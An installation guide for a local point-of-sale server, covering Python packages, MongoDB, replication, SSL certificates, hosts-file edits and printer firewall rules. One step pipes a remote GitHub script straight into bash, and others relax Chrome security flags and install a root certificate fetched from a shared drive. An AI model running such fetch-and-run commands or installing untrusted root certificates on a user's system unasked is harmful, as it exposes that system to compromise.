How to Setup Local Server
Expert
By Jad Ashi on March 30, 2023
Local Server Installation
- Download MongoDB Server : "https://www.mongodb.com/try/download/community"
- Download MongoDB Compass : "https://www.mongodb.com/try/download/compass"
- Download Python (v3.12) [Don't Download v3.13] :"https://www.python.org/downloads/"
- Open Command Prompt ( type RUN in the Search bar and type CMD).
- In the cmd black console window type :
- py -m pip install bottle -- to install Bottle
- py -m pip install pymongo -- to install pymongo dependency .
- py -m pip install pypiwin32
- py -m pip install pillow
- py -m pip install pythonnet
- py -m pip install pyserial
- py -m pip install python-escpos==3.0a9
- py -m pip install cryptography
- py -m pip install requests
- py -m pip install gevent-websocket
- For Windows 7
- Download python 3.8.9
- remove cc_pay, scale
- In case you face the following Error: module 'clr' has no attribute 'AddReference', that's because there is a package named clr while the pythonnet package's alias is also clr, so do the following:
- py -m pip uninstall clr
- Right Click on pos.bat File and EDIT

- In the Red mark you have to put the exact location for google chrome or what ever is your browser
- to get the exact right location go to the search bar and type ( chrome.exe ) , Then open file location and copy the location from the top bar.
- make sure you change the cd location to the same location on you device
- Create a shortcut from ' POS.BAT ' File and put it in the Desktop
- Go to the POS Profile From Point-of-sale
- Scroll down to OFFLINE POS SETTINGS

- Make sure the you have enabled the Replicate
- In the replication host type: (http://IP_ADDRESS:9200) if you want to work with local server
- And then enable the insecure chrome://flags as show below in chrome
- To work with iPads or iPhones (iOS) devices you need to use https only (because there is no insecure chrome://flags setting in iOS), to do so:
- In the replication host type: (https://IP_ADDRESS:9200)
- Create a self-signed SSL certificate as follows:
- curl -sS https://raw.githubusercontent.com/antelle/generate-ip-cert/master/generate-ip-cert.sh | bash -s IP_ADDRESS
- this will generate key.pem and cert.pem
- uncomment the SSL lines in local_server.py at the bottom and comment out the last line
- send the cert.pem to your iOS device and save it to files, and then open it, and then go to settings > profile install
- all is good
- If you want to do it differently, you can do the following as well
- In the replication Host type : ( https://local.erpmaxsolution.com:9200) If you want it to work with the local server
- However, if you want to work with the cloud host, use the following: /api/method/pos_multi_currency.pos_multi_currency.doctype.pos_order.pos_order.sync
- Now open NotePad As Administrator
- Go to file/open (Windows\System32\drivers\etc\hosts )
- *** Select All Files instead of Text Documents *** ( So you can see the Hosts File )
- Write ( 127.0.0.1 local.erpmaxsolutions.com )

- Now you have to download the Certificate
- Open the File Server.pem
- Install the certificate in Trusted Root Certificates
- Restart Chrome
- https://drive.google.com/drive/folders/1ZQ6Ozm7fDTWDEhpErQDfGDq1G1tLL1PT?usp=sharing
Configure Socket Printers
- In the Point Of Sales screen, goto Menu > Settings and define all needed IPs as follows:


- In order for printing to work over network socket you need to make sure that the firewall is not blocking inbound connections on port 9200
- Windows Firewall > Advanced Settings > Inbound Rules > Click New Rule > Click Rule Type of Port > On the Protocol and Ports page click TCP > Select Specific Local Ports and type a value of 9200 > Click Next > On the Action page click Allow the connection > Click Next > On the Name page enter a name > Click Finish > Restart computer

- To allow chrome make the printing request in an https domain, you need to allow "Mixed Content" by the following:
- Put chrome://flags/#unsafely-treat-insecure-origin-as-secure in the address bar of chrome
- Enable it, and type in the field http://192.168.1.150:9200 (The same printer host address that you put in the settings above)
Remote USB Debug For Android Devices and console logs
- Settings > Search for Build Number
- Tab it 7 times to enable "Developer Options"
- Go back to Settings > Search for Developer Options
- Turn on Enable USB Debugging switch
